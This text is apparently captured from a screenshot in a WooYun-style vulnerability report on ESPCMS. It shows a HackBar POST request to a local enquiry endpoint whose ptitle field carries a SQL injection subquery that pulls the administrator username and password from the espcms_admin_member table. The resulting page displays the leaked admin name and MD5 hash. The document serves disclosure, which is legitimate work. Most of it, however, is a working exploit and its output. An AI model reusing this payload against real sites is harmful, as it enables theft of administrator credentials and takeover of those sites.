 会员中心-aaaaPowered by E...
127.0.0.1/upload/index.php?ac=enquirymain&at=read&eid=2
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/upload/index.php?ac=enquiry&at=enquirysave
Split URL
Execute
Enable Post data Enable Referrer
Post data tsn=\&userid=1&did[a]=36&amount=1&ptitle[a]=,(SELECT CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1 ),1,1)#&email=xxx@qq.com
中心首页
订单管理
询价管理
个人资料修改
密码修改
E-mail修改
手机服务及验证
退出
询价号 201508300046401410
询价时间 2015-08-30 00:46
询价状态 新询价
询价产品列表
产品名称 图片 产品编号 数量
admin|9cbf8a4dcb8e30682b927f352d6559a0 ', 1
询价人联系信息修改
联系人
性别 男 女
电子邮箱 xxx@qq.com
www.wooyun.org